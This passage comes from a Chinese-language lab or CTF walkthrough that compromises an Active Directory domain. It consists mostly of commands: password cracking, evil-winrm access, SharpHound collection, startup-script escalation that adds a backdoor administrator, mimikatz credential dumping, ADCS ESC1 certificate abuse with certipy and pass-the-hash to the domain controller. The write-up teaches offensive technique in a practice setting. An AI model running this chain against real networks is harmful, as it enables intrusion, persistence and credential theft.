d547e3026ef229e4b545c825f14583baa7c2f0b94e6304a01021bb6fd5173cb2213060727b3e97c533277e' /usr/share/wordlists/rockyou.txt --force |
没法直接PTH去连,可以用evil-winrm连接
1 | proxychains evil-winrm -i 172.22.61.34 -u yangdming -p kier@n10 |
提示需要提权,先搜集信息
upload 一个SharpHound.exe 采集一些信息
1 | upload /home/kali/Desktop/SharpHound.exe . |

1 | ./SharpHound.exe --ldapusername yangdming --ldappassword kier@n10 -c all |

下载下来
1 | download 20250109164506_BloodHound.zip |
扔到bloodhound发下yangdming在SHUWDOWN_GROUP并且允许计算机重启,
 所以可以利用启动项提权,编写以下内容到add.bat:
所以可以利用启动项提权,编写以下内容到add.bat:
- 首先把yangdming添加到本地管理员组内,方便后面信息搜集
- 然后把LocalAccountTokenFilterPolicy设置为1,否则后面用户在PTH的时候会爆
[-] rpc_s_access_denied错误 - 接着添加benbi后门用户
1 | @echo off |
将add.bat上传到启动目录中,然后重启、
1 | upload /tmp/add.bat "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\add.bat" |
之后重启会看到多了个用户benbi
拿下
1 | proxychains python3 wmiexec.py benbi:pass@123@172.22.61.34 |

flag03

上传猕猴桃收集数据
1 | upload mimidrv.sys . |
1 | mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > 1.txt |
ADCS ESC1拿下域控
先在/etc/hosts添加一下解析
1 | 172.22.61.17 xiaorang.lab |

发现域内存在ADCS,用certipy探测一下,记得用机器用户的哈希,探测后发现存在ADCS ESC1
1 | proxychains certipy-ad find -u win2012\$@xiaorang.lab -hashes 00000000000000000000000000000000:5b71fe41d25f79f877af033e6e7dc7d5 -dc-ip 172.22.61.17 -vulnerable |
1 | proxychains certipy-ad req -u win2012\$@xiaorang.lab -hashes 00000000000000000000000000000000:5b71fe41d25f79f877af033e6e7dc7d5 -target 172.22.61.17 -ca xiaorang-DC-CA-CA -template win2012 -upn administrator@xiaorang.lab |
转换格式请求TGT
1 | proxychains certipy-ad auth -pfx administrator.pfx -dc-ip 172.22.61.17 |
得到用户hash
1 | aad3b435b51404eeaad3b435b51404ee:e26a28fd9daa8a6a4d3c5adbbdcb0f53 |
1 | proxychains python3 wmiexec.py xiaorang.lab/administrator@172.22.61.17 -hashes aad3b435b51404eeaad3b435b51404ee:e26a28fd9daa8a6a4d3c5adbbdcb0f53 |

flag04
域控都拿下了,回去拿
1 | proxychains python3 wmiexec.py xiaorang.lab/administrator@172.22.61.50 -hashes aad3b435b51404eeaad3b435b51404ee:e26a28fd9daa8a6a4d3c5adbbdcb0f53 |
1 | type C:\Users\Administrator\flag\flag01.txt |
完结撒花
借鉴文章
大头师傅yyds!https://www.xiinnn.com/posts/icq-tunnelx/
https://h0ny.github.io/posts/TunnelX-%E6%98%A5%E7%A7%8B%E4%BA%91%E5%A2%83